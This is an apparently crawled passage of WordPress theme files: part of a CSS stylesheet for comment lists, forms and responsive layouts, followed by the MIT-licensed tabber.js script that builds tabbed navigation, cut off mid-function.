	color: #999;
	text-decoration: none;
	font-size: 0.9em;
	font-weight: 300;
}

li.depth-2, li.depth-3, li.depth-4, li.depth-5, ol.commentlist ul.children { padding-bottom: 0px !important; margin-bottom: 0px !important;  }

ol.commentlist li div.vcard {
	padding-left: 10px;
	padding-top: 0px;
	margin-top: 0px !important;
}
#commentpost ol.commentlist li ul li .vcard {
	padding-left: 55px !important;
}
ol.commentlist li div.vcard p {
}
.comment-body #respond {
	width: 100%;
	float:left;
	position: relative;
	margin-bottom: 1em;
}
.fn a {
}

ol.commentlist li div.vcard cite.fn {
  font-style: normal;
}

ol.commentlist li div.vcard cite.fn a.url {
  text-decoration: none;
}

ol.commentlist li div.vcard cite.fn a.url:hover {
}

ol.commentlist li img.avatar {
  border: 1px solid #d5d5d5;
  float:left;
  padding: 5px;
  background: #FFFFFF;
}

ol.commentlist li div.vcard img.avatar-32 {}

ol.commentlist li li div.vcard img.photo {
  height: 32px;
  width: 32px;
}

ol.commentlist li div.vcard span.says {}

ol.commentlist li div.commentmetadata {}

ol.commentlist li div.comment-meta {
  position: absolute;
  right: 21px;
  text-align: right;
  top: 25px;
  margin-bottom: 25px;
}

ol.commentlist li div.comment-post-meta {
	font-weight: bold;
	margin: 0 0 0.5em;
	font-size: 1.25em;
}

ol.commentlist li div.comment-meta a {

}

ol.commentlist li div.comment-meta a:hover {
  color: #000000;
}

ol.commentlist li p {
}

ol.commentlist li p a {
}

ol.commentlist li ul {
  list-style: square;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0;
  font-weight: normal;
  font-variant: normal;
}

ol.commentlist li div.reply {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
    font-size: 0.65em;
}

ol.commentlist li div.reply a {

	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;
	display: inline-block;
	margin: 0px;
	padding: 0.125em 1em;
	float: left;
	background: #f7f7f7;
	font-size: 1em;
}

ol.commentlist li div.reply a:hover {
color: #111 !important;

}


ol.commentlist li ul.children {
  list-style: none;
  margin: 1em 0 0;
  text-indent: 0;
}

ol.commentlist li ul.children li {}

ol.commentlist li ul.children li.alt {}

ol.commentlist li ul.children li.bypostauthor {}

ol.commentlist li ul.children li.byuser {}

ol.commentlist li ul.children li.comment {}

ol.commentlist li ul.children li.comment-author-admin {}


li.depth-2, li.depth-3, li.depth-4, li.depth-5, commentlist ul.children {
	display: inline;
}
ol.commentlist li ul.children li.depth-2 {
  margin: 0 0 0 45px;

}

ol.commentlist li ul.children li.depth-3 {
	margin: 0 0 0 25px;

}

ol.commentlist li ul.children li.depth-4 {
	margin: 0 0 0 25px;
}

ol.commentlist li ul.children li.depth-5 {
	margin: 0 0 0 25px;
	}

ol.commentlist li ul.children li.odd {}

#commentpost .comment_text {
	word-wrap: break-word;
	font-size: 1.2em;
	line-height: 1.4875em;
}

#commentpost .comment_text ul {
  margin-bottom: 24px;
  width: 100%;
  margin-left: 0px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  list-style: none;
}

#commentpost .comment_text ul ul, #commentpost .comment_text ol ol {
  margin: 0px;
  list-style: none;
}

#commentpost .comment_text ul li {
	margin: 0px 0px 5px 25px !important;
	list-style: square;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ul li ul li {
  margin-bottom: 0px;
  margin-top: 1px;
  margin-left: 0px;
  list-style: none;
  padding-left: 0px;
}

#commentpost .comment_text ol {
  list-style: decimal;
  margin-bottom: 24px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-left: 0px;
}

#commentpost .comment_text ol li {
	list-style: decimal;
	margin: 0px 0px 5px 25px !important;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ol li ol li {
  margin-bottom: 0px;
  margin-top: 1px;
  padding-left: 0px;
  list-style: square;
  margin-left: 15px;
}


ol.commentlist li.even {
}

ol.commentlist li.odd {
}

ol.commentlist li.parent {}

ol.commentlist li.pingback {}

ol.commentlist li.pingback .parent {}

ol.commentlist li.pingback div.vcard {
  padding: 0 170px 0 0;
}

ol.commentlist li.thread-alt {}

ol.commentlist li.thread-even {}

ol.commentlist li.thread-odd {}

ol.pinglist {
	margin: 0px;
	padding: 0 0 2em;
	float: left;
	width: 100%;
}

ol.pinglist li {
	margin: 0px 0px 3px;
	padding: 0px 0px 3px;
	float: left;
	width: 100%;
	list-style: none;
}

ol.pinglist li a{
	text-decoration: none;
	font-size: 1.125em;
}

ol.pinglist li a:hover {

}
p.logged-in-as {
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
	width: 100%;
}

.cancel-comment-reply {
    bottom: 45px;
    margin-bottom: 10px;
    position: absolute;
    right: 80px;
    z-index: 1000;
}
.comment-author #respond{ margin: 1.5em 0; }
.comment-author #respond h3 { font-size: 1.125em; margin: 0 0 1em; }
.comment-author #respond h3 small { font-size: 0.7em;  }

#respond a {}

#linking li {
  margin: 0px 0px 8px;
  padding: 0px;
  float: left;
  width: 100%;
}

#linking li a {
}

#commentform {


	clear: both;
	float: left;
	margin: 0;
	width: 95%;

}
#commentform p {
	margin: 0px 0px 1.125em;
	padding: 0px;
	float: left;
	width: 100%;
}

#commentform input[type="text"] {
	padding: 0.5em;
	margin: 0px 1em 0px 0px;
	border: 1px solid #ddd;
	display:block;
	width: 50% !important;
	float:left;
	color: #333;
	background-color: #fff;
}


#commentform input[type="text"]:focus, #commentform textarea#comment:focus {
	border: 1px solid #0066CC !important;
	color: #333;
	background: #FFF;
}
#commentform p span.required, .comment-notes {}
#commentform p span.required {
  color: #D61111;
}

p.comment-form-comment label {
  margin: 0px;
  display: block;
}

#commentform label {
	font-weight:bold;

}
#commentform textarea#comment {
	margin: 0px;
	padding: 7px;
	width: 98%;
	clear:both;
	height: 12em;
	border: 1px solid #ddd;
	overflow: auto;
	background-color: #fff;
}

#custom .form-submit #submit {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;

	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;


	background: #f7f7f7;

	font-size: 1.2em;
}


#custom .form-submit #submit:hover {
	cursor: pointer;
    	border: 1px solid #bbb;
       	background: #f1f1f1;
	color: #111;	
}

p.form-allowed-tags {
	color: #999;
}
#respond p.must-log-in {
display:block;
width:100%; float:left;
  clear:both;
  margin: 1em 0;
}

#ctr-ad .textwidget {
	text-align: center;
	display: block;
}
#mobile-nav {
	display:none;
	margin: 0px;
	padding: 0 0px 1em;
	float: left;
	width: 100%;
}
#mobile-nav .innerwrap {
	margin: 0px auto;
	clear:both;
	width:100%;
}

#mobile-nav select {
	color: #666;
	padding: 0.25em;
	width: 96%;
	border: 0 none;
}
#mobile-nav .select-pri { font-size: 1.2em; color: #fff; width: 45%; float:left; }
#mobile-nav .select-pri.sec { float:right; }

.post-thumb.in-mobile {display:none;}


/*//////////////////////////////////////////////////////////////////////////////
// shadow effect css
/////////////////////////////////////////////////////////////////////////////*/
.effect-1:before,
.effect-1:after {
content:"";
position:absolute;
z-index:-500;
bottom:20px;
left:10px;
width:50%;
height:20%;
max-width:300px;
-webkit-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-webkit-transform:rotate(-4deg);
-moz-transform:rotate(-4deg);
-o-transform:rotate(-4deg);
-ms-transform:rotate(-4deg);
transform:rotate(-4deg);
}

.effect-1:after {
right:10px;
left:auto;
-webkit-transform:rotate(4deg);
-moz-transform:rotate(4deg);
-o-transform:rotate(4deg);
-ms-transform:rotate(4deg);
transform:rotate(4deg);
}

.effect-4:before,
.effect-4:after {
content:"";
position:absolute;
z-index:-500;
bottom:12px;
left:2%;
width:49%;
height:55%;
-webkit-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-moz-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-webkit-transform: rotate(3deg);
-moz-transform: rotate(3deg);
-o-transform: rotate(3deg);
-ms-transform: rotate(3deg);
transform: rotate(3deg);
}

.effect-4:after {
right:2%;
left:auto;
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-o-transform: rotate(-3deg); 
-ms-transform: rotate(-3deg);
transform: rotate(-3deg);
}

#tabber-widget .effect-4:before,
#tabber-widget .effect-4:after {
top:-110px;
}

aside.home-feat-cat article {border:0 none !important;}
aside.home-feat-cat {
	float: left;
	width: 47%;
	border-width: 0px;
	border-style: none;
	padding-bottom: 2em;
}
aside.home-feat-cat:nth-child(odd) {
	margin: 0 5% 0 0;
	}

aside.home-feat-cat.odd {
	margin: 0 5% 0 0 !important;
	}
aside.home-feat-cat h4.homefeattitle {
	font-size: 1.5em;
	color: #222;
	margin: 0px 0px 1em;
	padding: 0px 0px 0.5em;
	float: left;
	width: 100%;
    border-bottom: 5px solid #DDDDDD;
}
aside.home-feat-cat h4 a {
	color:#333;
	text-decoration:none;
}
aside.home-feat-cat a {
	color:#52C0D4;
	text-decoration:none;
}

aside.home-feat-cat a:hover {
	color:#000 !important;
	text-decoration:none;
}


aside.home-feat-cat .home-feat {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
aside.home-feat-cat .feat-thumb {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
	height:auto;
	max-height: 200px;
}
aside.home-feat-cat .feat-thumb img {
	height:auto;
	width:auto;
	max-width: 100%;
}

aside.home-feat-cat .feat-content {
	font-size: 1.2em;
	margin: 0.6em 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .feat-meta {
	float: left;
	width: 100%;
	padding-bottom: 6px;
	border-bottom: 1px solid #ddd;
	font-size: 1em;
}
aside.home-feat-cat .feat-meta span {	
}
aside.home-feat-cat .feat-meta span.feat_author:after {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .feat-meta span.feat_comment:before {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .apost .feat-content {font-size: 1.1em;line-height:1.5em !important;}

.apost .feat_comment {display:none;}
aside.home-feat-cat .feat-title {
	font-size: 1.65em;
	margin: 0.6em 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost .feat-title {
	font-size: 1.35em;
	margin: 0em 0px 0.2em;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost {
	margin: 0em !important;
	padding: 0 0 1em !important;
	float: left;
	width: 100%;
	position: relative;
}
aside.home-feat-cat .apost .feat-right {
	margin: 0em 0em 0em 140px;
	padding: 0px;
}
aside.home-feat-cat .has_no_thumb .feat-right {
	margin: 0em;
	padding: 0px;
}
.pricebox {
  padding:0.5em 1.25em;
  margin:-80px 20px 0;
  background: #D73828;
  float:right;
}

.theme-messages {
background-position: 15px 14px !important;
background-repeat: no-repeat !important;
border-radius: 5px 5px 5px 5px;
border-style: solid;
border-width: 1px;
box-shadow: 0 1px 0 #FFFFFF inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
clear: both;
margin: 10px 100px 20px 0px;
padding: 12px 12px 12px 42px !important;
}
.theme-messages.alert {
  background-color: #F7F3DE;
  background-image: url("images/alert.png");
  border-color: #E1CA59;
  color: #837639;
}
.theme-messages.error {
  background-color: #F8E4E2;
  background-image: url("images/error.png");
  border-color: #E69D94;
  color: #BB5A4D;
}
.post-schema {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
.post-nav-image {padding:0 !important;}
span[itemprop='provider'] {font-size:10px;}
p.result-notice {clear:both;padding: 1em 0 0 !important; font-size: 14px;}
img.home-feat-rss {margin:4px 0 0; float:right;}
span.header-seo-span { position:absolute;left:-999em; }

ul.subcat {width:100%;float:left;margin:0;padding:1em 0 0;}
ul.subcat ul {width:auto;float:left;margin:0;padding:0;}
ul.subcat li,ul.subcat li li {width:auto;float:left;margin:0;padding:0;display:inline;}
ul.subcat li a {text-decoration:underline;font-size:1.125em;font-weight:bold;width:auto;float:left;margin:0 0 0 20px;padding:0;display:inline-block;}
.post-meta abbr, .feat-meta abbr {border:0 none;}
.meta-no-display {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
#bp-docs-single-doc-header {clear:both;}
/*//////////////////////////////////////////////////////////////////////////////
// mobile css
/////////////////////////////////////////////////////////////////////////////*/

/* Desktop 1440px - modern larger monitor ----------- */
@media only screen and (min-width:1440px) and (max-width:1920px) {
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1118px;
width:auto;
}
}

/* Desktop 1024px - most commenly resolution ----------- */
@media only screen and (min-width:768px) and (max-width:1118px) {

footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 960px;
width:auto;
}

#right-sidebar h3, ul.tabbernav li { font-size: 1.125em !important; }

.widget-area #sponsorlinks {
	text-align:center;
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 1px !important;
	float: none !important;
	padding: 0px;
}
#topbanner {
    float: left;
    padding:15px 0 0;
}

#custom .bp-searchform input[type="text"], #custom .bp-searchform select {
    width: 120px;
}

}

@media only screen and (min-width:300px) and (max-width:770px){/* ipad 780px */

#content {width: 100% !important;}

aside.home-feat-cat {
    border-style: none;
    border-width: 0;
    float: left;
    padding-bottom: 2em;
	margin: 0 !important;
    width: 100% !important;
}
aside.home-feat-cat .feat-thumb img {
    height: auto;
    width: 100%;
}
#slider,#sliderContent {
   height: 300px !important;
}

body {}
.sliderImage h1 {font-size: 2em !important;}

#post-entry, #right-sidebar {
margin: 0 0 2em;
padding: 2% 0%;
position: relative;
float: left;
width: 100% !important;
}
#header-right { width:100%; text-align: center;}

#header-right .social-and-search {
margin: 0px;
padding: 0.6em;
float: left;
width: auto;
}
#slider {
	width: 100% !important;
	}
	#mobile-nav { width: 96%; padding: 2%; }

#siteinfo { width:96% !important;padding:2% !important; float:left; }

#container .flex-caption h1  {
	margin:0 0 0.125em;
	font-size:1.85em;
}
#container ol.commentlist li ul.children li.depth-2 {
margin: 0 0 0 0px;
}
#left-container { display:none; }

#wrapper-main {
float: left;
width: 100%;
background: transparent !important;
box-shadow: 0 2px 5px transparent !important;
}
#siteinfo h1 {
  width:100%;
  float:left;
  margin:1em 0 0;
}
#siteinfo p {
  width:100%;
  float:left;
  margin: 0;
}
#topbanner {width:100%; float:left;overflow:hidden;margin: 1em 0 0;}
  .jcpost h1{font-size: 3em !important; }

footer .innerwrap , header .innerwrap, .innerwrap-custom-header, #bodywrap, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 94%;
width:auto;
}

#post-related .feat-cat-meta {margin: 0px 0.8em 0.5em 0px !important;}

#wrapper .content { width:100%; padding:0% !important;  }
#post-entry { padding:0 !important; width: 100% !important;}
footer .fbox { width:100%; padding:0%; }


#slidearea .innerwrap,#gallerycover { width:100% !important;}
.jcbox img{float:none !important;clear:both;margin: 0px 0px 1em 0px !important;padding: 0px;max-width:90% !important;height:auto;width:auto;}
.jcpost {width:auto !important;float:left;}
#slidearea,#gallerycover,.jcpost {height: 530px !important;}

.ftop { width:94%; padding: 2em 3% !important; }
.footer-left, .footer-right {width:100% !important; padding: 0.25em 0;}
.footer-right {margin:0; padding:0;}
.footer-right ul {float: left !important;}
.footer-right ul li {margin: 0 10px  0 0 !important;}

div#mobile-nav { display:inline !important; }

#top-navigation .sf-menu, #main-navigation .sf-menu {display:none;}

#main-navigation { background: #52C0D4; }

#siteinfo {
    float: left;
    margin: 0 0 1em;
    text-align: center;
    width: 100%;
}

#custom .flexlarge .flex-image {
	width: 360px;
	height: 220px;
	overflow: hidden;
	position: absolute;
	right: 30px !important;
	bottom: 0px !important;
	border: 6px solid #FFF;
	top: 21px;
	box-shadow: 0 2px 0 #FCF9EE, 0 4px 0 rgba(0, 0, 0, .15);
	}


}

@media only screen and (min-width:280px) and (max-width:750px){
.container-wrap, .footer-top .ftop {
  width:100% !important;
  padding:0% !important;
}

#main-navigation {
   margin:0 0 1.25em;
}

#custom #post-entry article.home-post .article-blk { width: 100%; height:auto !important;margin:0 0 3% !important; }
#custom #post-entry article.home-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }
#custom #post-entry article.home-post.alt-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }

#custom .separator { display:none; }

#custom .post-right {
	width:100%; margin:0 !important;
	}

#custom #post-entry div.post-thumb.in-archive { width:100%; height:auto !important; }

.post-thumb.in-mobile { display:inline !important; margin: 0 0 0.75em !important; }
.sliderImage h1 {font-size: 2em !important;}

#custom #slider { height: 280px !important; }
#custom .sliderImage img {
width: auto !important;
height: auto !important;
max-width: 800px;
}
#slider .left, #slider .right {
	width: 45% !important;
	}

#post-entry div.post-thumb {
margin: 0em;
width: 100%;
}


#custom .flex-caption {
	width: 80% !important;
	padding:0%;
	position: absolute;
	float: left;
	left:60px !important;
	margin: 0px;
	top: 260px !important;
}

#custom .flex-caption h1  {
	margin:0em;
	color:#222;
	font-size:1.35em;
	line-height:115%;
	padding: 0px;
	float: left;
	width: 100%;
}
.flexlarge .feat-more {margin: 6px 0 0 !important;}
.flex-caption p {display:none;}

}



@media only screen and (min-width:200px) and (max-width:322px){}



--- FILE ---
content_type: application/javascript
request_url: https://wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js?ver=5.5.3
body_size: 5326
content:
/*==================================================
  $Id: tabber.js,v 1.9 2006/04/27 20:51:51 pat Exp $
  tabber.js by Patrick Fitzgerald pat@barelyfitz.com

  Documentation can be found at the following URL:
  http://www.barelyfitz.com/projects/tabber/

  License (http://www.opensource.org/licenses/mit-license.php)

  Copyright (c) 2006 Patrick Fitzgerald

  Permission is hereby granted, free of charge, to any person
  obtaining a copy of this software and associated documentation files
  (the "Software"), to deal in the Software without restriction,
  including without limitation the rights to use, copy, modify, merge,
  publish, distribute, sublicense, and/or sell copies of the Software,
  and to permit persons to whom the Software is furnished to do so,
  subject to the following conditions:

  The above copyright notice and this permission notice shall be
  included in all copies or substantial portions of the Software.

  THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
  EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
  MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
  NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS
  BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN
  ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
  CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
  SOFTWARE.
  ==================================================*/

function tabberObj(argsObj)
{
  var arg; /* name of an argument to override */

  /* Element for the main tabber div. If you supply this in argsObj,
     then the init() method will be called.
  */
  this.div = null;

  /* Class of the main tabber div */
  this.classMain = "tabber";

  /* Rename classMain to classMainLive after tabifying
     (so a different style can be applied)
  */
  this.classMainLive = "tabberlive";

  /* Class of each DIV that contains a tab */
  this.classTab = "tabbertab";

  /* Class to indicate which tab should be active on startup */
  this.classTabDefault = "tabbertabdefault";

  /* Class for the navigation UL */
  this.classNav = "tabbernav";

  /* When a tab is to be hidden, instead of setting display='none', we
     set the class of the div to classTabHide. In your screen
     stylesheet you should set classTabHide to display:none.  In your
     print stylesheet you should set display:block to ensure that all
     the information is printed.
  */
  this.classTabHide = "tabbertabhide";

  /* Class to set the navigation LI when the tab is active, so you can
     use a different style on the active tab.
  */
  this.classNavActive = "tabberactive";

  /* Elements that might contain the title for the tab, only used if a
     title is not specified in the TITLE attribute of DIV classTab.
  */
  this.titleElements = ['h3','h4','h5','h6'];

  /* Should we strip out the HTML from the innerHTML of the title elements?
     This should usually be true.
  */
  this.titleElementsStripHTML = true;

  /* If the user specified the tab names using a TITLE attribute on
     the DIV, then the browser will display a tooltip whenever the
     mouse is over the DIV. To prevent this tooltip, we can remove the
     TITLE attribute after getting the tab name.
  */
  this.removeTitle = true;

  /* If you want to add an id to each link set this to true */
  this.addLinkId = false;

  /* If addIds==true, then you can set a format for the ids.
     <tabberid> will be replaced with the id of the main tabber div.
     <tabnumberzero> will be replaced with the tab number
       (tab numbers starting at zero)
     <tabnumberone> will be replaced with the tab number
       (tab numbers starting at one)
     <tabtitle> will be replaced by the tab title
       (with all non-alphanumeric characters removed)
   */
  this.linkIdFormat = '<tabberid>nav<tabnumberone>';

  /* You can override the defaults listed above by passing in an object:
     var mytab = new tabber({property:value,property:value});
  */
  for (arg in argsObj) { this[arg] = argsObj[arg]; }

  /* Create regular expressions for the class names; Note: if you
     change the class names after a new object is created you must
     also change these regular expressions.
  */
  this.REclassMain = new RegExp('\\b' + this.classMain + '\\b', 'gi');
  this.REclassMainLive = new RegExp('\\b' + this.classMainLive + '\\b', 'gi');
  this.REclassTab = new RegExp('\\b' + this.classTab + '\\b', 'gi');
  this.REclassTabDefault = new RegExp('\\b' + this.classTabDefault + '\\b', 'gi');
  this.REclassTabHide = new RegExp('\\b' + this.classTabHide + '\\b', 'gi');

  /* Array of objects holding info about each tab */
  this.tabs = new Array();

  /* If the main tabber div was specified, call init() now */
  if (this.div) {

    this.init(this.div);

    /* We don't need the main div anymore, and to prevent a memory leak
       in IE, we must remove the circular reference between the div
       and the tabber object. */
    this.div = null;
  }
}


/*--------------------------------------------------
  Methods for tabberObj
  --------------------------------------------------*/


tabberObj.prototype.init = function(e)
{
  /* Set up the tabber interface.

     e = element (the main containing div)

     Example:
     init(document.getElementById('mytabberdiv'))
   */

  var
  childNodes, /* child nodes of the tabber div */
  i, i2, /* loop indices */
  t, /* object to store info about a single tab */
  defaultTab=0, /* which tab to select by default */
  DOM_ul, /* tabbernav list */
  DOM_li, /* tabbernav list item */
  DOM_a, /* tabbernav link */
  aId, /* A unique id for DOM_a */
  headingElement; /* searching for text to use in the tab */

  /* Verify that the browser supports DOM scripting */
  if (!document.getElementsByTagName) { return false; }

  /* If the main DIV has an ID then save it. */
  if (e.id) {
    this.id = e.id;
  }

  /* Clear the tabs array (but it should normally be empty) */
  this.tabs.length = 0;

  /* Loop through an array of all the child nodes within our tabber element. */
  childNodes = e.childNodes;
  for(i=0; i < childNodes.length; i++) {

    /* Find the nodes where class="tabbertab" */
    if(childNodes[i].className &&
       childNodes[i].className.match(this.REclassTab)) {
      
      /* Create a new object to save info about this tab */
      t = new Object();
      
      /* Save a pointer to the div for this tab */
      t.div = childNodes[i];
      
      /* Add the new object to the array of tabs */
      this.tabs[this.tabs.length] = t;

      /* If the class name contains classTabDefault,
	 then select this tab by default.
      */
      if (childNodes[i].className.match(this.REclassTabDefault)) {
	defaultTab = this.tabs.length-1;
      }
    }
  }

  /* Create a new UL list to hold the tab headings */
  DOM_ul = document.createElement("ul");
  DOM_ul.className = this.classNav;
  
  /* Loop through each tab we found */
  for (i=0; i < this.tabs.length; i++) {

    t = this.tabs[i];

    /* Get the label to use for this tab:
       From the title attribute on the DIV,
       Or from one of the this.titleElements[] elements,
       Or use an automatically generated number.
     */
    t.headingText = t.div.title;

    /* Remove the title attribute to prevent a tooltip from appearing */
    if (this.removeTitle) { t.div.title = ''; }

    if (!t.headingText) {

      /* Title was not defined in the title of the DIV,
	 So try to get the title from an element within the DIV.
	 Go through the list of elements in this.titleElements
	 (typically heading elements ['h2','h3','h4'])
      */
      for (i2=0; i2<this.titleElements.length; i2++) {
	headingElement = t.div.getElementsByTagName(this.titleElements[i2])[0];
	if (headingElement) {
	  t.headingText = headingElement.innerHTML;
	  if (this.titleElementsStripHTML) {
	    t.headingText.replace(/<br>/gi," ");
	    t.headingText = t.headingText.replace(/<[^>]+>/g,"");
	  }
	  break;
	}
      }
    }

    if (!t.headingText) {
      /* Title was not found (or is blank) so automatically generate a
         number for the tab.
      */
      t.headingText = i + 1;
    }

    /* Create a list element for the tab */
    DOM_li = document.createElement("li");

    /* Save a reference to this list item so we can later change it to
       the "active" class */
    t.li = DOM_li;

    /* Create a link to activate the tab */
    DOM_a = document.createElement("a");
    DOM_a.appendChild(document.createTextNode(t.headingText));
    DOM_a.href = "javascript:void(null);";
    DOM_a.title = t.headingText;
    DOM_a.onclick = this.navClick;

    /* Add some properties to the link so we can identify which tab
       was clicked. Later the navClick method will need this.
    */
    DOM_a.tabber = this;
    DOM_a.tabberIndex = i;

    /* Do we need to add an id to DOM_a? */
    if (this.addLinkId && this.linkIdFormat) {

      /* Determine the id name */
      aId = this.linkIdFormat;
      aId = aId.replace(/<tabberid>/gi, this.id);
      aId = aId.replace(/<tabnumberzero>/gi, i);
      aId = aId.replace(/<tabnumberone>/gi, i+1);
      aId = aId.replace(/<tabtitle>/gi, t.headingText.replace(/[^a-zA-Z0-9\-]/gi, ''));

      DOM_a.id = aId;
    }

    /* Add the link to the list element */
    DOM_li.appendChild(DOM_a);

    /* Add the list element to the list */
    DOM_ul.appendChild(DOM_li);
  }

  /* Add the UL list to the beginning of the tabber div */
  e.insertBefore(DOM_ul, e.firstChild);

  /* Make the tabber div "live" so different CSS can be applied */
  e.className = e.className.replace(this.REclassMain, this.classMainLive);

  /* Activate the default tab, and do not call the onclick handler */
  this.tabShow(defaultTab);

  /* If the user specified an onLoad function, call it now. */
  if (typeof this.onLoad == 'function') {
    this.onLoad({tabber:this});
  }

  return this;
};


tabberObj.prototype.navClick = function(event)
{
  /* This method should only be called by the onClick event of an <A>
     element, in which case we will determine which tab was clicked by
     examining a property that we previously attached to the <A>
     element.

     Since this was triggered from an onClick event, the variable
     "this" refers to the <A> element that triggered the onClick
     event (and not to the tabberObj).

     When tabberObj was initialized, we added some extra properties
     to the <A> element, for the purpose of retrieving them now. Get
     the tabberObj object, plus the tab number that was clicked.
  */

  var
  rVal, /* Return value from the user onclick function */
  a, /* element that triggered the onclick event */
  self, /* the tabber object */
  tabberIndex, /* index of the tab that triggered the event */
  onClickArgs; /* args to send the onclick function */

  a = this;
  if (!a.tabber) { return false; }

  self = a.tabber;
  tabberIndex = a.tabberIndex;

  /* Remove focus from the link because it looks ugly.
     I don't know if this is a good idea...
  */
  a.blur();

  /* If the user specified an onClick function, call it now.
     If the function returns false then do not continue.
  */
  if (typeof self.onClick == 'function') {

    onClickArgs = {'tabber':self, 'index':tabberIndex, 'event':event};

    /* IE uses a different way to access the event object */
    if (!event) { onClickArgs.event = window.event; }

    rVal = self.onClick(onClickArgs);
    if (rVal === false) { return false; }
  }

  self.tabShow(tabberIndex);

  return false;
};


tabberObj.prototype.tabHideAll = function()
{
  var i; /* counter */

  /* Hide all tabs and make all navigation links inactive */
  for (i = 0; i < this.tabs.length; i++) {
    this.tabHide(i);
  }
};


tabberObj.prototype.tabHide = function(tabberIndex)
{
  var div;

  if (!this.tabs[tabberIndex]) { return false; }

  /* Hide a single tab and make its navigation link inactive */
  div = this.tabs[tabberIndex].div;

  /* Hide the tab contents by adding classTabHide to the div */
  if (!div.className.match(this.REclassTabHide)) {
    div.className += ' ' + this.classTabHide;
  }
  this.navClearActive(tabberIndex);

  return this;
};


tabberObj.prototype.tabShow = function(tabberIndex)
{
  /* Show the tabberIndex tab and hide all the other tabs */

  var div;

  if (!this.tabs[tabberIndex]) { return false; }

  /* Hide all the tabs first */
  this.tabHideAll();

  /* Get the div that holds this tab */
  div = this.tabs[tabberIndex].div;

  /* Remove classTabHide from the div */
  div.className = div.className.replace(this.REclassTabHide, '');

  /* Mark this tab navigation link as "active" */
  this.navSetActive(tabberIndex);

  /* If the user specified an onTabDisplay function, call it now. */
  if (typeof this.onTabDisplay == 'function') {
    this.onTabDisplay({'tabber':this, 'index':tabberIndex});
  }

  return this;
};

tabberObj.prototype.navSetActive = function(tabberIndex)
{
  /* Note: this method does *not* enforce the rule
     that only one nav item can be active at a time.
  */

  /* Set classNavActive for the navigation list item */
  this.tabs[tabberIndex].li.className = this.classNavActive;

  return this;
};


tabberObj.prototype.navClearActive = function(tabberIndex)
{
  /* Note: this method does *not* enforce the rule
     that one nav should always be active.
  */

  /* Remove classNavActive from the navigation list item */
  this.tabs[tabberIndex].li.className = '';

  return this;
};


/*==================================================*/


function tabberAutomatic(tabberArgs)
{
  /* This function finds all DIV elements in the document where
     class=tabber.classMain, then converts them to use the tabber
     interface.

     tabberArgs = an object to send to "new tabber()"
  */
  var
    tempObj, /* Temporary tabber object */
    divs, /* Array of all divs on the page */
    i; /* Loop index */

  if (!tabberArgs) { tabberArgs = {}; }

  /* Create a tabber object so we can get the value of classMain */
  tempObj = new tabberObj(tabberArgs);

  /* Find all DIV elements in the document that have class=tabber */

  /* First get an array of all DIV elements and loop through them */
  divs = document.getElementsByTagName("div");
  for (i=0; i < divs.length; i++) {
    
    /* Is this DIV the correct class? */
    if (divs[i].className &&
	divs[i].className.match(tempObj.REclassMain)) {
      
      /* Now tabify the DIV */
      tabberArgs.div = divs[i];
      divs[i].tabber = new tabberObj(tabberArgs);
    }
  }
  
  return this;
}


/*==================================================*/


function tabberAutomaticOnLoad(tabberArgs)
{
  /* This function adds tabberAutomatic to the window.onload event,
     so it will run after the document has finished loading.
  */
  var oldOnLoad;

  if (!tabberArgs) { tabberArgs = {}; }

  /* Taken from: http://simon.incutio.com/archive/2004/05/26/addLoadEvent */

  oldOnLoad = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = function() {
      tabberAutomatic(tabberArgs);
    };
  } else {
    window.onload = function() {
      oldOnLoad();
